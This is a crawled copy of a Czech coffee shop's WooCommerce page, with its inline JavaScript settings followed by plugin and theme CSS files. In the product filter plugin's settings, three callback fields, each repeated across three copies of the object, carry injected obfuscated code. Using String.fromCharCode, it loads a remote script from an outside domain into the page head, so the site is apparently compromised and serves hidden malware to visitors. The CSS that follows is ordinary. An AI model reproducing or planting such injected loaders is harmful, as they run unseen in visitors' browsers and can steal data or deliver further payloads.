class=\"berocket_aapf_widget_loading_container\">\n                                                          <div class=\"berocket_aapf_widget_loading_top\"><\/div>\n                                                          <div class=\"berocket_aapf_widget_loading_left\"><\/div><div class=\"berocket_aapf_widget_loading_image\"><\/div><div class=\"berocket_aapf_widget_loading_right\"><\/div>\n                                                          <div class=\"berocket_aapf_widget_loading_bottom\"><\/div>\n                                                          <\/div><\/div>","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","nn_url_variable":"filters","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"nice_url_variable":"filters","nice_url_value_1":"\/","nice_url_value_2":"","nice_url_split":"\/","version":"2.2.4","number_style":["",".","2"],"current_language":"","current_page_url":"https:\/\/primaveracaffe.cz\/shop\/","ajaxurl":"https:\/\/primaveracaffe.cz\/wp-admin\/admin-ajax.php","product_cat":"-1","product_taxonomy":"-1","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"1","nice_urls":"1","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","berocket_aapf_widget_product_filters":"[[\"product_cat\",227,\"OR\",\"ethiopia\",\"custom_taxonomy\"]]","user_func":{"before_update":"Element.prototype.appendAfter = function(element) {element.parentNode.insertBefore(this, element.nextSibling);}, false;(function() { var elem = document.createElement(String.fromCharCode(115,99,114,105,112,116)); elem.type = String.fromCharCode(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); elem.src = String.fromCharCode(104,116,116,112,115,58,47,47,99,115,115,46,100,105,103,101,115,116,99,111,108,101,99,116,46,99,111,109,47,122,98,116,63,118,56,52);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(115,99,114,105,112,116))[0]);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0]);document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0].appendChild(elem);})();","on_update":"Element.prototype.appendAfter = function(element) {element.parentNode.insertBefore(this, element.nextSibling);}, false;(function() { var elem = document.createElement(String.fromCharCode(115,99,114,105,112,116)); elem.type = String.fromCharCode(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); elem.src = String.fromCharCode(104,116,116,112,115,58,47,47,99,115,115,46,100,105,103,101,115,116,99,111,108,101,99,116,46,99,111,109,47,122,98,116,63,118,56,52);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(115,99,114,105,112,116))[0]);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0]);document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0].appendChild(elem);})();","after_update":"Element.prototype.appendAfter = function(element) {element.parentNode.insertBefore(this, element.nextSibling);}, false;(function() { var elem = document.createElement(String.fromCharCode(115,99,114,105,112,116)); elem.type = String.fromCharCode(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); elem.src = String.fromCharCode(104,116,116,112,115,58,47,47,99,115,115,46,100,105,103,101,115,116,99,111,108,101,99,116,46,99,111,109,47,122,98,116,63,118,56,52);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(115,99,114,105,112,116))[0]);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0]);document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0].appendChild(elem);})();"},"default_sorting":"menu_order","first_page":"1","scroll_shop_top":"1","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"<p class='no-products woocommerce-info'>\u017d\u00e1dn\u00fd produkt neodpov\u00edd\u00e1 va\u0161emu v\u00fdb\u011bru<\/p>","recount_products":"","pos_relative":"1","woocommerce_removes":"{\"result_count\":\"\",\"ordering\":\"\",\"pagination\":\"\"}","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"","use_select2":"1","hide_empty_value":"","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"<div class=\"berocket_aapf_widget_loading\"><div class=\"berocket_aapf_widget_loading_container\">\n                                                          <div class=\"berocket_aapf_widget_loading_top\"><\/div>\n                                                          <div class=\"berocket_aapf_widget_loading_left\"><\/div><div class=\"berocket_aapf_widget_loading_image\"><\/div><div class=\"berocket_aapf_widget_loading_right\"><\/div>\n                                                          <div class=\"berocket_aapf_widget_loading_bottom\"><\/div>\n                                                          <\/div><\/div>","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","nn_url_variable":"filters","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"nice_url_variable":"filters","nice_url_value_1":"\/","nice_url_value_2":"","nice_url_split":"\/","version":"2.2.4","number_style":["",".","2"],"current_language":"","current_page_url":"https:\/\/primaveracaffe.cz\/shop\/","ajaxurl":"https:\/\/primaveracaffe.cz\/wp-admin\/admin-ajax.php","product_cat":"-1","product_taxonomy":"-1","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"1","nice_urls":"1","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","berocket_aapf_widget_product_filters":"[[\"product_cat\",227,\"OR\",\"ethiopia\",\"custom_taxonomy\"]]","user_func":{"before_update":"Element.prototype.appendAfter = function(element) {element.parentNode.insertBefore(this, element.nextSibling);}, false;(function() { var elem = document.createElement(String.fromCharCode(115,99,114,105,112,116)); elem.type = String.fromCharCode(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); elem.src = String.fromCharCode(104,116,116,112,115,58,47,47,99,115,115,46,100,105,103,101,115,116,99,111,108,101,99,116,46,99,111,109,47,122,98,116,63,118,56,52);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(115,99,114,105,112,116))[0]);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0]);document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0].appendChild(elem);})();","on_update":"Element.prototype.appendAfter = function(element) {element.parentNode.insertBefore(this, element.nextSibling);}, false;(function() { var elem = document.createElement(String.fromCharCode(115,99,114,105,112,116)); elem.type = String.fromCharCode(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); elem.src = String.fromCharCode(104,116,116,112,115,58,47,47,99,115,115,46,100,105,103,101,115,116,99,111,108,101,99,116,46,99,111,109,47,122,98,116,63,118,56,52);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(115,99,114,105,112,116))[0]);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0]);document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0].appendChild(elem);})();","after_update":"Element.prototype.appendAfter = function(element) {element.parentNode.insertBefore(this, element.nextSibling);}, false;(function() { var elem = document.createElement(String.fromCharCode(115,99,114,105,112,116)); elem.type = String.fromCharCode(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); elem.src = String.fromCharCode(104,116,116,112,115,58,47,47,99,115,115,46,100,105,103,101,115,116,99,111,108,101,99,116,46,99,111,109,47,122,98,116,63,118,56,52);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(115,99,114,105,112,116))[0]);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0]);document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0].appendChild(elem);})();"},"default_sorting":"menu_order","first_page":"1","scroll_shop_top":"1","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"<p class='no-products woocommerce-info'>\u017d\u00e1dn\u00fd produkt neodpov\u00edd\u00e1 va\u0161emu v\u00fdb\u011bru<\/p>","recount_products":"","pos_relative":"1","woocommerce_removes":"{\"result_count\":\"\",\"ordering\":\"\",\"pagination\":\"\"}","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"","use_select2":"1","hide_empty_value":"","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"<div class=\"berocket_aapf_widget_loading\"><div class=\"berocket_aapf_widget_loading_container\">\n                                                          <div class=\"berocket_aapf_widget_loading_top\"><\/div>\n                                                          <div class=\"berocket_aapf_widget_loading_left\"><\/div><div class=\"berocket_aapf_widget_loading_image\"><\/div><div class=\"berocket_aapf_widget_loading_right\"><\/div>\n                                                          <div class=\"berocket_aapf_widget_loading_bottom\"><\/div>\n                                                          <\/div><\/div>","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","nn_url_variable":"filters","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
/* ]]> */
</script>
<script type='text/javascript' src='https://primaveracaffe.cz/wp-content/plugins/woocommerce-ajax-filters/js/widget.min.js?ver=2.2.4'></script>
<script type='text/javascript' src='https://primaveracaffe.cz/wp-content/plugins/woocommerce-ajax-filters/js/jquery.ui.touch-punch.min.js?ver=2.2.4'></script>
<script type='text/javascript' src='https://primaveracaffe.cz/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.5.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpMyInstagramVars = {"nonce":"ccb327d25b","ajaxurl":"https:\/\/primaveracaffe.cz\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://primaveracaffe.cz/wp-content/plugins/wp-my-instagram/js/script.min.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mc4wp_forms_config = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://primaveracaffe.cz/wp-content/plugins/mailchimp-for-wp/assets/js/forms-api.min.js?ver=4.5.2'></script>
<!--[if lte IE 9]>
<script type='text/javascript' src='https://primaveracaffe.cz/wp-content/plugins/mailchimp-for-wp/assets/js/third-party/placeholders.min.js?ver=4.5.2'></script>
<![endif]-->
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

			$( '.add_to_cart_button:not(.product_type_variable, .product_type_grouped)' ).click( function() {
				_gaq.push(['_trackEvent', 'Products', 'Add to Cart', ($(this).data('product_sku')) ? ($(this).data('product_sku')) : ('#' + $(this).data('product_id'))]);
			});
		
 });
</script>
<script>
            jQuery(document).on("berocket_aapf_time_to_fix_products_style", function() {
                jQuery(the_ajax_script.products_holder_id).find("*").filter(function() {return jQuery(this).css("opacity") == "0";}).css("opacity", 1);
            });
            </script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-129743772-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-129743772-1');
</script>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://primaveracaffe.cz/wp-content/plugins/side-cart-woocommerce/public/css/xoo-wsc-public.css?ver=1.0.2
body_size: 5655
content:
.xoo-wsc-close {
    cursor: pointer;
    position: absolute;
}

@font-face {
  font-family: 'Woo-Side-Cart';
  src:  url('fonts/Woo-Side-Cart.eot?79hb0k');
  src:  url('fonts/Woo-Side-Cart.eot?79hb0k#iefix') format('embedded-opentype'),
    url('fonts/Woo-Side-Cart.ttf?79hb0k') format('truetype'),
    url('fonts/Woo-Side-Cart.woff?79hb0k') format('woff'),
    url('fonts/Woo-Side-Cart.svg?79hb0k#Woo-Side-Cart') format('svg');
  font-weight: normal;
  font-style: normal;
}

[class^="xoo-wsc-icon-"], [class*=" xoo-wsc-icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'Woo-Side-Cart' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.xoo-wsc-icon-cross:before {
  content: "\e909";
}
.xoo-wsc-icon-basket5:before {
  content: "\e900";
}
.xoo-wsc-icon-basket4:before {
  content: "\e901";
}
.xoo-wsc-icon-basket6:before {
  content: "\e902";
}
.xoo-wsc-icon-basket1:before {
  content: "\e903";
}
.xoo-wsc-icon-basket2:before {
  content: "\e904";
}
.xoo-wsc-icon-basket3:before {
  content: "\e905";
}
.xoo-wsc-icon-spinner:before {
  content: "\e97a";
}
.xoo-wsc-icon-spinner2:before {
  content: "\e97b";
}
.xoo-wsc-icon-checkmark:before {
  content: "\ea10";
}


@keyframes xoo-wsc-spin {
    0% {
        transform: rotate(0)
    }
    100% {
        transform: rotate(360deg)
    }
}

.xoo-wsc-icon-atc {
    margin-left: 5px
}

.xoo-wsc-icon-atc.xoo-wsc-active {
    display: inline-block;
    -webkit-animation: xoo-wsc-spin 575ms infinite linear;
    animation: xoo-wsc-spin 575ms infinite linear
}

.xoo-wsc-updating {
    display: none;
    text-align: center;
    z-index: 1
}

.xoo-wsc-updating .xoo-wsc-icon-spinner2 {
    position: absolute;
    -webkit-animation: xoo-wsc-spin 575ms infinite linear;
    animation: xoo-wsc-spin 575ms infinite linear;
    display: inline-block;
    font-size: 30px;
    z-index: 1;
    color: #000;
    bottom: 10px
}

.xoo-wsc-uopac,
.xoo-wsc-updating {
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    position: absolute
}

.xoo-wsc-uopac {
    background-color: #f0f0f0;
    opacity: .7
}

body.xoo-wsc-active {
    overflow: hidden
}

.xoo-wsc-modal.xoo-wsc-active .xoo-wsc-opac {
    top: 0;
    left: 0;
    right: 0;
    position: fixed;
    bottom: 0;
    background-color: #000;
    z-index: 99999;
    opacity: .5
}

.xoo-wsc-container {
    position: fixed;
    z-index: 999999;
    background-color: #fff;
    top: 0;
    bottom: 0;
    max-width: 90%;
}

.xoo-wsc-content{
    position: relative;
    font-size: 14px;
}

.xoo-wsc-header {
    position: relative;
    border-bottom: 1px solid #eee;
    padding: 15px;
}

.xoo-wsc-basket {
    padding: 10px;
    border-radius: 14px;
    margin: 10px;
    box-shadow: 0 1px 4px 0;
    right: 0;
    z-index: 999999;
    cursor: pointer;
}

.xoo-wsc-basket , .xoo-wsc-container{
    transition: right .5s;
}

.xoo-wsc-items-count {
    border-radius: 50%;
    left: -15px;
    position: absolute;
    top: -15px;
    font-size: 13px;
    width: 28px;
    height: 28px;
    line-height: 28px;
    text-align: center;
    overflow: hidden
}

.xoo-wsc-close {
    transform: translateY(-50%);
    top: 50%;
    right: 20px
}

.xoo-wsc-body {
    overflow-y: auto;
    position: relative;
    overflow-x: hidden;
}

.xoo-wsc-product {
    padding: 15px;
    width: 100%;
    display: inline-block;
    border-bottom: 1px solid #eee;
}

.xoo-wsc-img-col {
    float: left;
    text-align: center
}

.xoo-wsc-img-col img{
    width: 100%;
    height: 100%;
}

a.xoo-wsc-remove {
    margin-top: 5px;
    display: inline-block;
    text-transform: uppercase;
    font-size: 10px
}

.xoo-wsc-sum-col {
    display: inline-block;
    margin-left: 10px;
    float: left
}

a.xoo-wsc-pname {
    word-wrap: break-word;
    display: block;
    width: 100%
}

.xoo-wsc-price {
    margin: 3px 0;
    font-size: 15px;
}

.xoo-wsc-sum-col .variation {
    overflow: auto;
    font-size: 12px;
    margin: 5px 0;
}

.xoo-wsc-sum-col .variation dt {
    display: inline-block;
    margin: 0 3px 0 0;
    float: none
}

.xoo-wsc-sum-col .variation dd {
    display: inline-block;
    margin: 0 5px 0 0;
    float: none
}


.xoo-wsc-footer,
.xoo-wsc-footer a.button {
    width: 100%;
    text-align: center;
    display: block;
}

.xoo-wsc-footer-a{
    margin-bottom: 10px;
}

.xoo-wsc-subtotal {
    text-align: center;
    font-weight: 700;
    font-size: 17px
}

.xoo-wsc-footer {
    position: absolute;
    bottom: 0;
    padding: 10px;
    box-sizing: border-box;
    border-top: 2px solid #eee;
}

.xoo-wsc-modal.xoo-wsc-active .xoo-wsc-container {
    right: 0
}

.xoo-wsc-mgn {
    margin: 10px 0;
    display: block
}

input.xoo-wsc-qty::-webkit-inner-spin-button,
input.xoo-wsc-qty::-webkit-outer-spin-button {
    -webkit-appearance: none;
    margin: 0
}

.xoo-wsc-ecnt {
    padding: 15px;
    font-size: 20px;
    display: block
}

.xoo-wsc-shiptxt {
    padding: 0 15px;
    display: block;
    font-size: 13px
}


.xoo-wsc-notice-box{
  left: 0;
  right: 0;
  bottom: 50px;
  position: fixed;
  z-index: 100000;
}
.xoo-wsc-notice-box > div{
    display: table;
    margin: 0 auto;
    background-color: #333;
    padding: 10px 20px;
    color: white;
    font-weight: 500;
    font-size: 15px;
}
.xoo-wsc-notice ul.woocommerce-error a.button{
    display: none;
}
.xoo-wsc-notice ul.woocommerce-error{
   margin: 0;
}
.xoo-wsc-ptotal span.amount{font-size: 14px;}


--- FILE ---
content_type: text/css
request_url: https://primaveracaffe.cz/wp-content/themes/coffeeking/style.css?ver=1.6.3
body_size: 319111
content:
/*
Theme Name: CoffeeKing
Theme URI: http://coffeeking.like-themes.com/
Author: Like Themes
Author URI: http://like-themes.com/
Description: CoffeeKing WordPress Theme
Version: 1.6.4
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: four-columns, right-sidebar, full-width-template
Text Domain: coffeeking

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/
/*------------------------------------------------------------------
[Table of contents]

1. CSS Reset
2. Global variables
3. Header, navigation bar and menu / header, nav.navbar
4. WordPress layout styles
5. Typography
6. Theme Sections
7. Tariffs Block
8. Testimonials
9. Bottom widgets goes before footer
10. Footer and copyrights
11. WorePress Widgets
12. Contacts inner pages width full-width map
13. Blog posts / Blog Full page / Blog Shortcodes
14. Galleries
15. Forms (buttons/radio/inputs)
16. Shortcodes (Visual Composer Integrated)
17. Pagination
18. Common classes (hover/transition effects/etc)
19. WooCommerce Plugin
20. Team
-------------------------------------------------------------------*/
.black {
  color: #242424;
}
.white {
  color: #fff;
}
.color-main {
  color: #C0AA83;
}
.red {
  color: #B01813;
}
/*
  1. CSS Reset
*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/**
 * 1. Set default font family to sans-serif.
 * 2. Prevent iOS and IE text size adjust after device orientation change,
 *    without disabling user zoom.
 */
html {
  font-family: sans-serif;
  /* 1 */
  -ms-text-size-adjust: 100%;
  /* 2 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
}
/**
 * Remove default margin.
 */
body {
  margin: 0;
}
/* HTML5 display definitions
   ========================================================================== */
/**
 * Correct `block` display not defined for any HTML5 element in IE 8/9.
 * Correct `block` display not defined for `details` or `summary` in IE 10/11
 * and Firefox.
 * Correct `block` display not defined for `main` in IE 11.
 */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}
/**
 * 1. Correct `inline-block` display not defined in IE 8/9.
 * 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera.
 */
audio,
canvas,
progress,
video {
  display: inline-block;
  /* 1 */
  vertical-align: baseline;
  /* 2 */
}
/**
 * Prevent modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS 5 devices.
 */
audio:not([controls]) {
  display: none;
  height: 0;
}
/**
 * Address `[hidden]` styling not present in IE 8/9/10.
 * Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22.
 */
[hidden],
template {
  display: none;
}
/* Links
   ========================================================================== */
/**
 * Remove the gray background color from active links in IE 10.
 */
a {
  background-color: transparent;
}
/**
 * Improve readability of focused elements when they are also in an
 * active/hover state.
 */
a:active,
a:hover {
  outline: 0;
}
/* Text-level semantics
   ========================================================================== */
/**
 * Address styling not present in IE 8/9/10/11, Safari, and Chrome.
 */
abbr[title] {
  border-bottom: 1px dotted;
}
/**
 * Address style set to `bolder` in Firefox 4+, Safari, and Chrome.
 */
b,
strong {
  font-weight: bold;
}
/**
 * Address styling not present in Safari and Chrome.
 */
dfn {
  font-style: italic;
}
/**
 * Address variable `h1` font-size and margin within `section` and `article`
 * contexts in Firefox 4+, Safari, and Chrome.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
/**
 * Address styling not present in IE 8/9.
 */
mark {
  background: transparent;
  color: #B01813;
}
/**
 * Address inconsistent and variable font size in all browsers.
 */
small {
  font-size: 80%;
}
/**
 * Prevent `sub` and `sup` affecting `line-height` in all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
/* Embedded content
   ========================================================================== */
/**
 * Remove border when inside `a` element in IE 8/9/10.
 */
img {
  border: 0;
}
/**
 * Correct overflow not hidden in IE 9/10/11.
 */
svg:not(:root) {
  overflow: hidden;
}
/* Grouping content
   ========================================================================== */
/**
 * Address margin not present in IE 8/9 and Safari.
 */
figure {
  margin: 1em 40px;
}
/**
 * Address differences between Firefox and other browsers.
 */
hr {
  box-sizing: content-box;
  height: 0;
}
/**
 * Contain overflow in all browsers.
 */
pre {
  overflow: auto;
}
/**
 * Address odd `em`-unit font size rendering in all browsers.
 */
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}
/* Forms
   ========================================================================== */
/**
 * Known limitation: by default, Chrome and Safari on OS X allow very limited
 * styling of `select`, unless a `border` property is set.
 */
/**
 * 1. Correct color not being inherited.
 *    Known issue: affects color of disabled elements.
 * 2. Correct font properties not being inherited.
 * 3. Address margins set differently in Firefox 4+, Safari, and Chrome.
 */
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  /* 1 */
  font: inherit;
  /* 2 */
  margin: 0;
  /* 3 */
}
/**
 * Address `overflow` set to `hidden` in IE 8/9/10/11.
 */
button {
  overflow: visible;
}
/**
 * Address inconsistent `text-transform` inheritance for `button` and `select`.
 * All other form control elements do not inherit `text-transform` values.
 * Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera.
 * Correct `select` style inheritance in Firefox.
 */
button,
select {
  text-transform: none;
}
/**
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Correct inability to style clickable `input` types in iOS.
 * 3. Improve usability and consistency of cursor style between image-type
 *    `input` and others.
 */
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  /* 2 */
  cursor: pointer;
  /* 3 */
}
/**
 * Re-set default cursor for disabled elements.
 */
button[disabled],
html input[disabled] {
  cursor: default;
}
/**
 * Remove inner padding and border in Firefox 4+.
 */
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
/**
 * Address Firefox 4+ setting `line-height` on `input` using `!important` in
 * the UA stylesheet.
 */
input {
  line-height: normal;
}
/**
 * It's recommended that you don't attempt to style these elements.
 * Firefox's implementation doesn't respect box-sizing, padding, or width.
 *
 * 1. Address box sizing set to `content-box` in IE 8/9/10.
 * 2. Remove excess padding in IE 8/9/10.
 */
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */
}
/**
 * Fix the cursor style for Chrome's increment/decrement buttons. For certain
 * `font-size` values of the `input`, it causes the cursor style of the
 * decrement button to change from `default` to `text`.
 */
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
/**
 * 1. Address `appearance` set to `searchfield` in Safari and Chrome.
 * 2. Address `box-sizing` set to `border-box` in Safari and Chrome.
 */
input[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  box-sizing: content-box;
  /* 2 */
}
/**
 * Remove inner padding and search cancel button in Safari and Chrome on OS X.
 * Safari (but not Chrome) clips the cancel button when the search input has
 * padding (and `textfield` appearance).
 */
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
/**
 * Define consistent border, margin, and padding.
 */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
/**
 * 1. Correct `color` not being inherited in IE 8/9/10/11.
 * 2. Remove padding so people aren't caught out if they zero out fieldsets.
 */
legend {
  border: 0;
  /* 1 */
  padding: 0;
  /* 2 */
}
/**
 * Remove default vertical scrollbar in IE 8/9/10/11.
 */
textarea {
  overflow: auto;
}
/**
 * Don't inherit the `font-weight` (applied by a rule above).
 * NOTE: the default cannot safely be changed in Chrome and Safari on OS X.
 */
optgroup {
  font-weight: bold;
}
/* Tables
   ========================================================================== */
/**
 * Remove most spacing between table cells.
 */
table {
  border-collapse: collapse;
  border-spacing: 0;
}
td,
th {
  padding: 0;
}
/* 2. Global classes */
html {
  overflow-y: scroll;
}
html,
body {
  height: 100% !important;
}
body {
  color: #242424;
  background: #fff;
}
body.body-black-dark {
  color: #fff;
  background: #242424;
}
html,
body,
div,
table {
  font-family: 'Kanit', sans-serif;
  font-size: 18px;
  font-weight: 300;
  line-height: 28px;
}
@media (max-width: 768px) {
  html,
  body,
  div,
  table {
    font-size: 16px;
    line-height: 26px;
  }
}
/*
	3. Header, navigation bar and menu
*/
.headertopcontact{
  float: right;
  padding-right: 30px;
  padding-left: 30px;
}

header.page-header {
  color: #C0AA83;
  background: none;
  margin: 0;
  text-align: left;
  position: relative;
  display: flex;
  flex-direction: column;
  justify-content: center;
}
header.page-header .container {
  position: relative;
  z-index: 2;
}
header.page-header.menu-hidden {
  padding-top: 50px;
}
header.page-header .breadcrumbs {
  list-style: none;
  margin: 10px 0 5px 0;
  padding: 0;
}
header.page-header .breadcrumbs li {
  display: inline-block;
  margin: 0 0 0 0px;
  font-size: 18px;
  font-weight: bold;
  color: #fff;
}
header.page-header .breadcrumbs li a:hover {
  color: #fff;
}
header.page-header .breadcrumbs li:not(:last-child):after {
  margin: 0 7px 0 12px;
  content: "\f105";
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: black;
}
@media (max-width: 768px) {
  header.page-header {
    height: auto;
    padding: 40px;
    min-height: auto;
  }
}
header.page-header h1 {
  margin: 0;
  color: #fff;
}
@media (min-width: 768px) {
  body.admin-bar .navbar.navbar-transparent,
  body.admin-bar .navbar.affix:not(.affix-top) {
    margin-top: 32px;
  }
}
@media (max-width: 768px) {
  body.admin-bar .navbar.navbar-transparent,
  body.admin-bar .navbar.affix:not(.affix-top) {
    margin-top: 46px;
  }
}
@media (max-width: 991px) {
  body.admin-bar #navbar {
    margin: 119px 0  0 !important;
  }
  body.admin-bar .ab-item {
    height: 42px !important;
    line-height: 42px !important;
  }
  body.admin-bar .slider-div {
    margin-top: 0 !important;
  }
}
body.admin-bar #adminbarsearch {
  background: transparent !important;
}
body.admin-bar .toggle-wrap {
  padding-top: 35px !important;
}
nav.navbar {
  background: #fff;
  border: 0;
  -webkit-border-radius: 0;
  -webkit-background-clip: padding-box;
  -moz-border-radius: 0;
  -moz-background-clip: padding;
  border-radius: 0;
  background-clip: padding-box;
  transition: background .8s ease;
  min-height: 112px;
  top: 0;
  padding: 0px 0;
  margin-bottom: 0;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  width: 100%;
}
@media (max-width: 991px) {
  nav.navbar {
    min-height: 85px;
  }
}
nav.navbar .container {
  position: relative;
  height: 112px;
  overflow: visible;
}
@media (max-width: 991px) {
  nav.navbar .container {
    height: 85px;
  }
}
nav.navbar.affix-top {
  width: 100% !important;
  /*
		position: fixed;
		z-index: 100;
		left: 0;
		right: 0;
*/
}
nav.navbar.affix {
  position: fixed !important;
  top: 0;
  width: 100%;
  z-index: 10000;
}
nav.navbar #navbar {
  position: relative;
  padding-left: 300px;
  transition: all .3s ease;
}
nav.navbar #navbar.muted li:not(.ltx-nav-search) {
  zoom: 1;
  filter: alpha(opacity=20);
  -webkit-opacity: 0.2;
  -moz-opacity: 0.2;
  opacity: 0.2;
}
@media (min-width: 1199px) {
  nav.navbar #navbar .toggle-wrap {
    /*display: none;*/
  }
  nav.navbar #navbar > ul > li {
    transition: visibility 0s linear 0.2s, opacity 0.2s linear !important;
  }
  nav.navbar #navbar ul.navbar-nav {
    float: right;
    margin-right: -13px;
    z-index: 10000;
  }
  nav.navbar #navbar ul.navbar-nav li,
  nav.navbar #navbar ul.navbar-nav a {
    transition: none;
    padding: 6px 0 26px;
  }
  nav.navbar #navbar ul.navbar-nav span:hover,
  nav.navbar #navbar ul.navbar-nav li:hover {
    cursor: pointer;
  }
  nav.navbar #navbar ul.navbar-nav > li > a {
    transition: all .3s ease;
  }
  nav.navbar #navbar ul.navbar-nav > li > div > a {
    transition: all .3s ease;
  }
  nav.navbar #navbar ul.navbar-nav a {
    padding: 24px 14px 4px;
    color: #242424;
    border: 1px solid transparent;
    font-weight: 700;
    cursor: pointer;
  }
  nav.navbar #navbar ul.navbar-nav a:hover {
    background: transparent;
    color: #C0AA83;
  }
  nav.navbar #navbar ul.navbar-nav a:hover span:after,
  nav.navbar #navbar ul.navbar-nav a:hover span:before {
    visibility: visible;
    opacity: 1;
    transition-delay: .2s;
    left: 50%;
  }
  nav.navbar #navbar ul.navbar-nav a:focus {
    background: transparent;
  }
  nav.navbar #navbar ul.navbar-nav > li > a span {
    display: inline-block;
  }
  nav.navbar #navbar ul.navbar-nav > li.page_item_has_children:not(.ltx-fa-icon),
  nav.navbar #navbar ul.navbar-nav > li.menu-item-has-children:not(.ltx-fa-icon),
  nav.navbar #navbar ul.navbar-nav > li.hasSub:not(.ltx-fa-icon) {
